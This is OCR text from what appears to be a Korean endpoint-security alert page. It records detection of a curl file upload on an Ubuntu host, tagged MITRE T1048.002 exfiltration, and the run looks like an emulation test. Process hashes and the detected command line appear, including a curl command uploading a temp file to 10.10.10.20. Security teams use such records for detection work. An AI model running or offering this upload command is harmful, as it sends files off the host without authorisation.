 M
주요 내용 및 진단명
명령어(Curl)를 이용한 파일 업로드 행위 탐지 (Infostealer/DETECT.Event.M11733)
탐지 날짜:
2024-09-25 18:34:07
호스트:
192.168.247.155 (ubuntu)
대응하기
100%
다이어그램 객체 검색
?
분석
타임라인
호스트
대응
정보
dash
대응하기
프로세스 상세 정보
PID 152690
해시값(MD5) 1e6b1c887c59a315edb7eb9a315fc84c
해시값(SHA 256) 64e48365207d0c19008ba7d53d75c0de3fcd5a1590e4c40fc69c677663fedc20
프로세스 경로 /usr/bin/dash
파일 크기 129,816bytes
전자 서명 정보 정보 없음
Cmd line /bin/sh ./T1048.002.02_command.sh
유입 경로
행위 구분 1 0 0 0 0
행위 분석
검색
전체 행위 구분 위험도 룰 레벨
2024-09-25 18:34:07
명령어(Curl)를 이용한 파일 업로드 행위 탐지(11733) PID 152691
Infostealer/DETECT.Event.M11733
TA0010 Exfiltration T1048.002 Exfiltration Over Alternative Protocol: Exfiltration Over Asymmetric Encrypted
Non-C2 Protocol
Target: curl
PID 152691
프로세스 경로 /usr/bin/curl
해시값(MD5) bc725e8ef3cfd441a9c7324fad271333
해시값(SHA 256) 444ca1a335b652d4c3e6e8684dc9200984795f1d8c858aac16d24cf38bf6
3c0b
파일 크기 239,848bytes
Cmd line 인코딩/디코딩(Base64) i
curl -F file=@/tmp/T1048.002.02/src/artifact -F maxDownloads=1 -F autoDelete=true
10.10.10.20/files
더보기
root
192.168.247.155
2
1
dash
1
2
curl
1